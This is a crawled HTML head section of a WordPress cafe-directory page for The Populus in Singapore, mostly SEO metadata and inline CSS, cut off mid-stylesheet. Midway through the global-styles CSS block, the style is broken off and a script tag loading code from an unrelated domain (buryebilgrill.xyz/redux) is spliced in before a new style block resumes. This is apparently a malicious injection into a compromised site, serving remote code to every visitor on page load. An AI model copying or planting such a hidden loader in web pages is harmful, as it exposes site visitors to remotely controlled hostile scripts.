

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cafe.net/cafes/singapore/the-populus/
body_size: 54004
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="e0fbc6cada3d77ffb4936add-text/javascript">window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Populus Singapore - Cafe.net</title>
	<meta name="description" content="THE POPULUS COFFEE &amp; FOOD CO. Our flagship gastro-cafe, The" />
	<link rel="canonical" href="https://www.cafe.net/cafes/singapore/the-populus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Populus Singapore - Cafe.net" />
	<meta property="og:description" content="THE POPULUS COFFEE &amp; FOOD CO. Our flagship gastro-cafe, The" />
	<meta property="og:url" content="https://www.cafe.net/cafes/singapore/the-populus/" />
	<meta property="og:site_name" content="Cafe.net" />
	<meta property="article:modified_time" content="2020-12-19T13:19:37+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?fit=1536%2C1152&ssl=1" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1152" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="The Populus Singapore - Cafe.net" />
	<meta name="twitter:description" content="THE POPULUS COFFEE &amp; FOOD CO. Our flagship gastro-cafe, The" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cafe.net/cafes/singapore/the-populus/","url":"https://www.cafe.net/cafes/singapore/the-populus/","name":"The Populus - Cafe.net","isPartOf":{"@id":"https://www.cafe.net/#website"},"primaryImageOfPage":{"@id":"https://www.cafe.net/cafes/singapore/the-populus/#primaryimage"},"image":{"@id":"https://www.cafe.net/cafes/singapore/the-populus/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?fit=1536%2C1152&ssl=1","datePublished":"2020-12-13T19:16:38+00:00","dateModified":"2020-12-19T13:19:37+00:00","breadcrumb":{"@id":"https://www.cafe.net/cafes/singapore/the-populus/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cafe.net/cafes/singapore/the-populus/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cafe.net/cafes/singapore/the-populus/#primaryimage","url":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?fit=1536%2C1152&ssl=1","contentUrl":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN1B4bavqZOKPadNvpIflqtAa3UtDZ7xT63905M_s1536.jpg?fit=1536%2C1152&ssl=1","width":1536,"height":1152},{"@type":"BreadcrumbList","@id":"https://www.cafe.net/cafes/singapore/the-populus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cafe.net/"},{"@type":"ListItem","position":2,"name":"Cafes","item":"https://www.cafe.net/cafes/"},{"@type":"ListItem","position":3,"name":"Singapore","item":"https://www.cafe.net/cafes/singapore/"},{"@type":"ListItem","position":4,"name":"Singapore","item":"https://www.cafe.net/cafes/singapore/singapore-1/"},{"@type":"ListItem","position":5,"name":"Singapore","item":"https://www.cafe.net/cafes/singapore/singapore-1/singapore-2/"},{"@type":"ListItem","position":6,"name":"The Populus"}]},{"@type":"WebSite","@id":"https://www.cafe.net/#website","url":"https://www.cafe.net/","name":"Cafe.net","description":"Local Cafes Nearby","publisher":{"@id":"https://www.cafe.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cafe.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cafe.net/#organization","name":"Cafe.net","url":"https://www.cafe.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cafe.net/#/schema/logo/image/","url":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&ssl=1","contentUrl":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&ssl=1","width":170,"height":53,"caption":"Cafe.net"},"image":{"@id":"https://www.cafe.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; Feed" href="https://www.cafe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; Comments Feed" href="https://www.cafe.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; The Populus Comments Feed" href="https://www.cafe.net/cafes/singapore/the-populus/feed/" />
<script type="e0fbc6cada3d77ffb4936add-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cafe.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' type="e0fbc6cada3d77ffb4936add-text/javascript"></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 